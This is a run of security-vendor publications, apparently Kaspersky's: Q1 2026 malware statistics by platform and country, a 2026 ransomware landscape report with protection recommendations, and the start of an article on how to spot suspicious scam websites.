
TOP 20 threats to macOS
Unique users* who encountered this malware as a percentage of all attacked users of Kaspersky security solutions for macOS (download)
* Data for the previous quarter may differ slightly from previously published data due to some verdicts being retrospectively revised.
The share of PasivRobber spyware attacks is beginning to decline, giving way to more traditional adware and Monitor-class software capable of tracking user activity. The popular Amos stealer also maintains its presence within the TOP 20.
Geography of threats to macOS
TOP 10 countries and territories by share of attacked users
Country/territory
%* Q4 2025
%* Q1 2026
China
1.28
1.97
France
1.18
1.07
Brazil
1.13
0.98
Mexico
0.72
0.52
Germany
0.71
0.45
The Netherlands
0.62
0.75
Hong Kong
0.49
0.53
India
0.42
0.48
Russian Federation
0.34
0.37
Thailand
0.24
0.27
* Unique users who encountered threats to macOS as a percentage of all unique Kaspersky users in the country/territory.
IoT threat statistics
This section presents statistics on attacks targeting Kaspersky IoT honeypots. The geographic data on attack sources is based on the IP addresses of attacking devices.
In Q1 2026, the share of devices attacking Kaspersky honeypots via the SSH protocol saw a significant increase compared to the previous reporting period.
Distribution of attacked services by number of unique IP addresses of attacking devices (download)
The distribution of attacks between Telnet and SSH maintained the ratio observed in Q4 2025.
Distribution of attackers’ sessions in Kaspersky honeypots (download)
TOP 10 threats delivered to IoT devices
Share of each threat delivered to an infected device as a result of a successful attack, out of the total number of threats delivered (download)
The primary shifts in the IoT threat distribution are linked to the activity of various Mirai botnet variants, although members of this family continue to account for the majority of the list. Furthermore, a new variant, Mirai.kl, surfaced in the rankings. We also observed a significant decline in NyaDrop botnet activity during Q1.
Attacks on IoT honeypots
The United States, the Netherlands, and Germany accounted for the highest proportions of SSH-based attacks during this period.
Country/territory
Q4 2025
Q1 2026
United States
16.10%
23.74%
The Netherlands
15.78%
17.57%
Germany
12.07%
10.34%
Panama
7.72%
6.34%
India
5.32%
6.05%
Romania
4.05%
5.82%
Australia
1.62%
4.61%
Vietnam
4.21%
3.50%
Russian Federation
3.79%
2.35%
Sweden
2.25%
2.09%
China continues to account for the largest proportion of Telnet attacks, though there was a marked increase in activity originating from Pakistan.
Country/territory
Q4 2025
Q1 2026
China
53.64%
39.54%
Pakistan
14.27%
27.31%
Russian Federation
8.20%
8.25%
Indonesia
8.58%
6.71%
India
4.85%
4.66%
Brazil
0.06%
3.30%
Argentina
0.02%
2.51%
Nigeria
1.22%
1.38%
Thailand
0.01%
0.55%
Sweden
0.54%
0.55%
Attacks via web resources
The statistics in this section are based on detection verdicts by Web Anti-Virus, which protects users when suspicious objects are downloaded from malicious or infected web pages. These malicious pages are purposefully created by cybercriminals. Websites that host user-generated content, such as message boards, as well as compromised legitimate sites, can become infected.
TOP 10 countries and territories that served as sources of web-based attacks
The following statistics show the distribution by country/territory of the sources of internet attacks blocked by Kaspersky products on user computers (web pages redirecting to exploits, sites containing exploits and other malicious programs, botnet C&C centers, and so on). One or more web-based attacks could originate from each unique host.
To determine the geographic source of web attacks, we matched the domain name with the real IP address where the domain is hosted, then identified the geographic location of that IP address (GeoIP).
In Q1 2026, Kaspersky solutions blocked 343,823,407 attacks launched from internet resources worldwide. Web Anti-Virus was triggered by 49,983,611 unique URLs.
Web-based attacks by country/territory, Q1 2026 (download)
Countries and territories where users faced the greatest risk of online infection
To assess the risk of malware infection via the internet for users’ computers in different countries and territories, we calculated the share of Kaspersky users in each location on whose computers Web Anti-Virus was triggered during the reporting period. The resulting data provides an indication of the aggressiveness of the environment in which computers operate in different countries and territories.
This ranked list includes only attacks by malicious objects classified as Malware. Our calculations leave out Web Anti-Virus detections of potentially dangerous or unwanted programs, such as RiskTool or adware.
Country/territory*
%**
1
Venezuela
9.33
2
Hungary
8.16
3
Italy
7.58
4
Tajikistan
7.48
5
India
7.21
6
Greece
7.13
7
Portugal
7.10
8
France
7.05
9
Belgium
6.83
10
Slovakia
6.80
11
Vietnam
6.62
12
Bosnia and Herzegovina
6.57
13
Canada
6.56
14
Serbia
6.50
15
Tunisia
6.36
16
Qatar
6.01
17
Spain
5.95
18
Germany
5.95
19
Sri Lanka
5.89
20
Brazil
5.88
* Excluded are countries and territories with relatively few (under 10,000) Kaspersky users.
** Unique users targeted by web-based Malware attacks as a percentage of all unique users of Kaspersky products in the country/territory.
On average during the quarter, 4.73% of users’ computers worldwide were subjected to at least one Malware web attack.
Local threats
Statistics on local infections of user computers are an important indicator. They include objects that penetrated the target computer by infecting files or removable media, or initially made their way onto the computer in non-open form. Examples of the latter are programs in complex installers and encrypted files.
Data in this section is based on analyzing statistics produced by anti-virus scans of files on the hard drive at the moment they were created or accessed, and the results of scanning removable storage media. The statistics are based on detection verdicts from the On-Access Scan (OAS) and On-Demand Scan (ODS) modules of File Anti-Virus and include detections of malicious programs located on user computers or removable media connected to the computers, such as flash drives, camera memory cards, phones, or external hard drives.
In Q1 2026, our File Anti-Virus detected 15,831,319 malicious and potentially unwanted objects.
Countries and territories where users faced the highest risk of local infection
For each country and territory, we calculated the percentage of Kaspersky users whose computers had the File Anti-Virus triggered at least once during the reporting period. This statistic reflects the level of personal computer infection in different countries and territories around the world.
Note that this ranked list includes only attacks by malicious objects classified as Malware. Our calculations leave out File Anti-Virus detections of potentially dangerous or unwanted programs, such as RiskTool or adware.
Country/territory*
%**
1
Turkmenistan
47.96
2
Tajikistan
31.48
3
Cuba
31.03
4
Yemen
29.59
5
Afghanistan
28.47
6
Burundi
26.93
7
Uzbekistan
24.81
8
Syria
23.08
9
Nicaragua
21.97
10
Cameroon
21.60
11
China
21.09
12
Mozambique
21.02
13
Algeria
20.64
14
Democratic Republic of the Congo
20.63
15
Bangladesh
20.44
16
Mali
20.35
17
Republic of the Congo
20.23
18
Madagascar
20.00
19
Belarus
19.78
20
Tanzania
19.52
* Excluded are countries and territories with relatively few (under 10,000) Kaspersky users.
** Unique users on whose computers local Malware threats were blocked, as a percentage of all unique users of Kaspersky products in the country/territory.
On average worldwide, Malware local threats were detected at least once on 11.55% of users’ computers during Q1.
With International Anti-Ransomware Day taking place on May 12, Kaspersky presents its annual report on the evolving global and regional ransomware cyberthreat landscape.
Ransomware remains one of the most persistent and adaptive cyberthreats. In 2026:
New families continue to emerge, adopting post-quantum cryptography ciphers.
As ransom payments drop, some groups implement encryptionless extortion attacks.
In a constantly changing ecosystem of threat actors, initial access brokers maintain a relevant role in this market, showing increased focus on access to RDWeb as the preferred method of remote access.
Ransomware attacks decline but remain a major threat
According to Kaspersky Security Network, the share of organizations affected by ransomware decreased in 2025 across all regions compared to 2024.
Percentage of organizations affected by ransomware attacks by region, 2025 (download)
Despite the formal decrease, organizations across all sectors continue to face a high likelihood of attack, as ransomware operators refine their tactics and scale their operations with increasing efficiency. Kaspersky and VDC Research have found that in the manufacturing sector alone, ransomware attacks may have caused over $18 billion in losses in the first three quarters of the year.
The continued rise of EDR killers and defense evasion tooling
In 2026, ransomware operators increasingly prioritize neutralizing endpoint defenses before executing their payloads. Tools commonly referred to as “EDR killers” have become a standard component of attack playbooks. This reflects a continuing trend toward more deliberate and methodical intrusions.
Attackers attempt to terminate security processes and disable monitoring agents, often by exploiting trusted components such as signed drivers. This technique is called Bring Your Own Vulnerable Driver (BYOVD) and allows adversaries to blend into legitimate system activity while gradually degrading defensive visibility.
Thus, evasion is no longer an opportunistic step but a planned and repeatable phase of the attack lifecycle. As a result, organizations are increasingly challenged not just to detect ransomware but also to maintain control in environments where security controls themselves are actively targeted.
The appearance of new families adopting post-quantum cryptography
We predicted that quantum-resistant ransomware would appear in 2025. Looking back at the previous year, we see that advanced ransomware groups indeed started using post-quantum cryptography as quantum computing evolved. The encryption techniques used by this quantum-proof ransomware could be used to resist decryption attempts from both classical and quantum computers, making it nearly impossible for victims to decrypt their data without having to pay a ransom.
One example is the appearance of the PE32 ransomware family (link in Russian); it leverages the cutting-edge ML-KEM (Module-Lattice-Based Key-Encapsulation Mechanism) standard to secure its AES keys. This specific cryptographic framework was recently selected by NIST as the primary standard for post-quantum defense.
Within the PE32 ransomware architecture, this is realized through the Kyber1024 algorithm, a robust mechanism providing Level 5 security, roughly equivalent in strength to AES-256. Its primary function is the secure generation and transmission of shared secrets between parties, specifically engineered to withstand future quantum computing attacks. This shift toward post-quantum readiness is part of a broader industry trend; for instance, TLS 1.3 and QUIC protocols have already adopted the X25519Kyber768 hybrid model, which fuses classical encryption with quantum-resistant security.
The shift to encryptionless extortion
In 2025, the share of ransoms paid dropped to 28%. As a response to this, one of the developments in the 2026 landscape is the growing prevalence of extortion incidents in which no file encryption takes place at all. Instead, attackers leave out the “ware” in “ransomware” and focus on extracting sensitive data and leveraging the threat of public disclosure as their primary means of extortion. ShinyHunters is an excellent example of such a group, using a data leak site to publicize its victims.
By avoiding encryption, attackers may aim at reducing the likelihood of immediate detection, shortening the duration of the attack, and eliminating dependencies on stable encryption routines. Often, this model is used alongside traditional tactics in so-called double extortion schemes, but an increasing number of campaigns rely exclusively on data theft.
For victims, this shift fundamentally changes the nature of the risk. While backups remain effective against encryption-based disruption, they provide no protection against data exposure, regulatory consequences, and reputational damage. Ransomware is therefore evolving from a business continuity issue into a broader data security and compliance challenge.
Industrialization of initial access (Access-as-a-Service)
The ransomware ecosystem continues to evolve toward a highly industrialized and specialized model, with initial access remaining as one of its most critical components. In 2026, many ransomware operators keep relying on IABs (initial access brokers), a network of intermediaries who supply pre-compromised access to corporate environments, aiming to no longer perform full intrusions themselves.
This “access-as-a-service” model is fueled by credential theft operations, and the widespread availability of compromised accounts harvested through infostealers and phishing campaigns.
The primary access vectors offered for sale have not changed: RDP, VPN, and RDWeb are still the top access vectors. Consequently, remote access infrastructure remains the primary attack surface for initial access sales. In response to the measures against public exposure of RDP access points to the internet, attackers are now targeting RDWeb portals, which are frequently vulnerable and occasionally inadequately safeguarded.
The result is a threat landscape where unauthorized access is increasingly commoditized, and the barrier to launching ransomware attacks declines. This means that preventing initial compromise is only part of the challenge; equal emphasis must be placed on detecting misuse of legitimate credentials and limiting lateral movement within already-breached environments.
Ransomware developments on the dark web
Telegram channels and underground forums increasingly function as platforms for the distribution and sale of compromised datasets and access credentials including those that were obtained as a result of ransomware attacks.
Advertisements posted on these resources typically include the nature of the access, a description of the exfiltrated or compromised data, price terms, and contact information for prospective buyers. In addition, some malicious actors mention their collaboration with other ransomware groups. Lesser-known gangs can use this name-dropping to promote themselves
Multiple threat actors not related to ransomware groups distribute datasets downloaded from ransomware blogs on underground forums and Telegram. By re-publishing download links and files, they spread compromised data as well as information on the ransomware attack within the community.
The ransomware itself is also sold or offered for subscription on the dark web platforms. The sellers underscore the uniqueness of their malware, as well as its encryption and defense evasion features.
Law enforcement actions
Law enforcement agencies are actively shutting down dark web platforms and ransomware data leak sites. A major underground forum, RAMP, which also functioned as a platform for threat actors to advertise their ransomware services and publish service‑related updates, was seized by authorities in January 2026. Another underground forum, LeakBase, where malicious actors distributed exfiltrated and compromised data, was seized in March 2026. In 2025, law enforcement agencies seized well-known forums like Nulled, Cracked, and XSS. Also in 2025, the DLSs of BlackSuit and 8Base ransomware groups were seized. These takedowns cause inconvenience to ransomware coordination, specifically for initial access brokers and affiliates, though similar forums are expected to fill the void over time.
Top ransomware groups in 2025
RansomHub’s sudden dormancy in 2025 marked a shift, and Qilin became the dominant player from Q2 onward. According to Kaspersky research, Qilin was the most active group executing targeted attacks in 2025.
Each group’s share of victims according to its data leak site (DLS) as a percentage of all reported victims of all groups during the period under review (download)
Qilin stands out as one of the fastest-growig and dominant RaaS platforms. Its combination of high-volume operations and structured affiliate model positions it as a central player in the current ecosystem.
Clop, the second most active group in 2025, is distinguished through its large-scale, supply-chain-style attacks, exploiting widely used file transfer and enterprise software to compromise hundreds of victims simultaneously. This one-to-many approach sets it apart from more traditional, single-target campaigns.
Third place is occupied by Akira, which remains notable for its consistency and operational stability, maintaining a steady stream of victims without major disruption. Its ability to sustain activity over time makes it one of the most reliable indicators of baseline ransomware threat levels.
Although no longer active, RansomHub stands out for its rapid rise and equally rapid disappearance in 2025, highlighting the volatility of the RaaS market. Its shutdown created a vacuum that significantly reshaped affiliate distribution across other groups.
DragonForce is also notable – not just for its own operations, but for its broader influence within the ransomware ecosystem, including reported involvement in infrastructure conflicts and possible links to the disruption of competing groups. Thus, the group claims that RansomHub “has moved to their infrastructure.” This positions it as more than just an operator and potentially an ecosystem-level actor.
New actors in 2026
While emerging actors generally operate on a smaller scale, they provide insight into the continuous churn and low barrier to entry within the ransomware ecosystem.
The Gentlemen group caught our attention in early 2026, as they managed to attack a significant number of victims over a short time. This actor is also notable for reflecting a broader shift toward professionalization and controlled operations within the ransomware ecosystem. Unlike many emerging groups that rely on opportunistic attacks and inconsistent leak activity, The Gentlemen demonstrate a more deliberate approach: structured intrusion workflows, selective targeting, and measured communication with victims. This signals a move away from chaotic, high-noise campaigns toward predictable, business-like execution models that are easier to scale and harder to disrupt. Their TTPs include the massive exploitation of hardware very common on big corporations, such as FortiOS/FortiProxy, SonicWall VPN, and Cisco ASA appliances. The group might be comprised of professional cybercriminals who left other prominent groups.
The group is also notable for its emphasis on data-centric extortion strategies, often prioritizing exfiltration and leverage over purely disruptive encryption. This aligns with one of the defining trends of 2026: ransomware evolving into a form of data breach monetization rather than just system denial. By focusing on controlled pressure and reputational risk instead of immediate operational damage, The Gentlemen exemplify how attackers are adapting to lower ransom payment rates and improved backup practices among victims.
Some other groups to take note of in 2026:
Devman appears to be an emerging actor with limited but growing activity, likely leveraging existing tooling rather than developing custom capabilities.
MintEye hasn’t been very active yet, with just five known victims, suggesting opportunistic campaigns without a consistent operational tempo.
DireWolf is associated with small-scale, targeted attacks, though its overall footprint remains relatively limited compared to larger RaaS groups.
NightSpire demonstrates characteristics of an amateur group, such as mistakes during its operations, uncommon communication channels with the victims, and sometimes giving them insufficient time to pay up. Although they both encrypt and leak data, they prioritize publication rather than encryption.
Vect shows low-volume activity. It is yet unclear whether they use a completely new codebase or are rather a rebrand of an existing group.
Tengu is a less prominent actor, with limited public reporting and no clear distinguishing tactics beyond standard extortion models.
Kazu appears to be created by ransomware operators previously engaged with multiple other groups. As of now, they don’t stand out for scale or technique.
Although there is little to say about these groups at the time of writing this report, each of them may be equally likely to disappear from the threat landscape or grow into a prominent threat. That’s why it’s important to track them from their early days. Moreover, collectively, these groups illustrate how dynamic the ransomware landscape is, with new entrants constantly replenishing it.
Conclusion and protection recommendations
Despite the growing effort by law enforcement agencies across the globe to seize and disrupt dark web platforms and threat actor infrastructures, ransomware operations remain stable, with new groups quickly taking the place of those who went silent. In 2026, we see a shift towards encryptionless extortion, with data leaks increasingly becoming the main threat to target organizations. At the same time, data encryption is also upgrading to the next level with the emergence of post-quantum ransomware.
To resist the evolving threat, Kaspersky recommends organizations:
Prioritize proactive prevention through patching and vulnerability management. Many ransomware attacks exploit unpatched systems, so organizations should implement automated patch management tools to ensure timely updates for operating systems, software, and drivers. For Windows environments, enabling Microsoft’s Vulnerable Driver Blocklist is critical to thwarting BYOVD attacks. Regularly scan for vulnerabilities and prioritize high-severity flaws, especially in widely used software.
Strengthen remote access: RDP and RDWeb connections should never be directly exposed to the internet, only through VPN or ZTNA (Zero Trust Network Access). It’s highly recommended to adopt multi-factor authentication on everything; the architecture may require continuous authentication for access, as one valid credential captured is enough to cause a breach. Monitoring the underground for stolen employee credentials is essential. Audit open ports across the entire attack surface. The adoption of the “Principle of Least Privilege” (PoLP), where users, systems, or processes are granted only the minimum access rights, such as read, write, or execute permissions, necessary to perform their specific job functions, is highly recommended.
Strengthen endpoint and network security with advanced detection and segmentation. Deploy robust endpoint detection and response solutions such as Kaspersky NEXT EDR to monitor for suspicious activity like driver loading or process termination. Network segmentation is equally important. Limit lateral movement by isolating critical systems and using firewalls to restrict traffic. Complete and immediate offboarding for employees is necessary as well as periodic permission reviews, with automatic revocation of unused access. Sessions with complete logging for privileged accounts are more than necessary. Monitoring the traffic divergence to new sites or even to legitimate endpoints can help the defenders to spot a new insider threat.
Invest in backups, training, and incident response planning. Maintain offline or immutable backups that are tested regularly to ensure rapid recovery without paying a ransom. Backups should cover critical data and systems and be stored in air-gapped environments to resist encryption or deletion. User education is essential to combatting phishing, which remains one of the top attack vectors. Conduct simulated phishing exercises and train employees to recognize AI-crafted emails. Kaspersky Global Emergency Response Team (GERT) can help develop and test an incident response plan to minimize potential downtime and costs.
The recommendation to avoid paying a ransom remains robust, especially given the risk of unavailable keys due to dismantled infrastructure, affiliate chaos, or malicious intent. By investing in backups, incident response, and preventive measures like patching and training, organizations can avoid funding criminals and mitigate the impact.
Kaspersky also offers free decryptors for certain ransomware families. If you get hit by ransomware, check to see if there’s a decryptor available for the ransomware family used against you.
A suspicious website is a web resource that cannot be definitively classified as phishing, but whose activities are unsafe. Such sites manipulate users, tricking them into voluntarily transferring money for non-existent services, signing up for hidden subscriptions, or disclosing personal data through carefully crafted terms of service. These include fake online stores, dubious crypto exchanges, investment platforms, and services with paid subscriptions.
Kaspersky has introduced a new web filtering category, “Sites with an undefined trust level,” into its security products (Kaspersky Premium, Android and iOS apps, etc.). The system analyzes the domain name and age, IP address reputation, DNS configuration, HTTP security headers, and SSL certificate to automatically detect suspicious resources.
According to Kaspersky data for January 2026, the most widespread global threat is fake browser extensions that mimic security products — they were detected in 9 out of 10 regions analyzed worldwide. Such extensions intercept browser data, track user activity, hijack search queries, and inject ads.
Kaspersky’s regional statistics reveal the specific nature of these threats: in Africa, over 90% of the top 10 suspicious websites are online trading scam platforms; in Latin America, fake betting services predominate; in Russia, fake binary options brokers and “educational platforms” with fraudulent subscriptions lead the way; in CIS countries — crypto scams and bots for inflating engagement.
Key indicators of a suspicious website to check: a strange domain name with numbers or random characters, cheap top-level domains (.xyz, .top, .shop), a recently registered domain (less than 6 months old according to WHOIS data), unrealistic promises (“100% guaranteed income,” “up to 300% profit”), lack of company contact information, and payments only via cryptocurrency or irreversible bank transfers.
Introduction
The online landscape is filled with various traps lying in wait for users. One such threat involves websites that can’t be strictly classified as phishing, yet whose activities are inherently unsafe. These sites often operate on the fringes of the law, even if they aren’t directly violating it. Sometimes they use a cleverly crafted Terms of Service document as a loophole. These agreements might include clauses such as no-refund policies or forced automatic subscription renewals.
Fake online stores, dubious financial platforms, and various online services that mimic legitimate business operations are all categorized as suspicious. Unlike actual phishing sites, which aim to steal sensitive data like banking credentials or passwords, these suspicious sites represent a far more cunning trap. Their goal is manipulation: tricking the victim into willingly paying for non-existent goods and services or signing them up for a subscription that’s nearly impossible to cancel. Beyond financial gain, these sketchy websites may also hunt for personal data to sell later on the dark web.
Our solutions categorize them as having an “undefined trust level”. This article explains what these sites look like, how to identify them, and what you can do to stay safe.
The dangers of shady websites
One of the biggest risks associated with making a purchase from an untrusted website that seems to be an online store is the financial loss and falling victim to fraud. Fake shops will entice you with attractive deals to get you hooked. After you pay, you may never receive what you paid for, or you may receive some cheap piece of unusable junk instead of the item you ordered. Investment or “guaranteed income” programs are another type of classic scam — they promise rapid returns, and once they take your deposits, they disappear without a trace.
Visiting or buying from untrusted suspicious websites can expose you to various risks that go beyond a single bad purchase. Fraudulent websites often collect your personal information even if you do not end up making a purchase. By completing a form or signing up for a “free offer”, you may be providing the scammer with access to your information.
Personal data collection can happen in a fairly straightforward and obvious way — for instance, through a standard order delivery form. In this scenario, attackers end up with sensitive information like the user’s full name, shipping and billing addresses, phone number, email address, and, of course, payment details. As we’ve previously discussed, fraudsters sell this kind of information, and there’re countless ways it can be used down the line. For example, this data might be leveraged for spam campaigns or more serious threats like stalking or targeted attacks.
Common types of suspicious sites
Let’s take a closer look at the different types of shady sites out there and how interacting with them can lead to financial loss, data leaks, the unauthorized use of personal information, and other consequences.
It’s worth noting that rogue websites can masquerade as legitimate ones in almost any industry. The first type of fraudulent site we’ll look at is fake online stores. These can appear as clones of real brand websites or as standalone stores. Usually, the scam follows one of two paths: the buyer either receives a counterfeit or poor-quality product, or they receive nothing at all. These sites lure victims in with suspiciously low prices and “exclusive” deals. Often, users are subjected to psychological pressure: the time to make a purchase decision is purposefully limited, provoking the victim, as with any other scam, into making an impulse purchase.
